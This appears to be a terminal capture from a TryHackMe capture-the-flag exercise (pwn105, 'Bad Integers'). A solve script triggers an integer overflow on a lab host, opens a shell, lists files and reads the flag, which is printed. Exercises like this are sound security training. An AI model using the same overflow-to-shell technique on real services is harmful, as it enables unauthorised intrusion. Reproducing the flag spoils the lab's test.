 ┌──(kali㉿kali)-[~/CTF/THM/pwn105]
└─$ python solve.py
[+] Opening connection to 10.10.107.8 on port 9005: Done
[*] Switching to interactive mode
pwn 105
-------=[ BAD INTEGERS ]=-------
|-< Enter two numbers to add >-|
]>> ]>>
[*] C: -2147483648
[*] Popped Shell
[*] Switching to interactive mode
$ ls
flag.txt
pwn105
pwn105.c
$ cat flag.txt
THM{VerY_b4D_1n73G3rsss}
$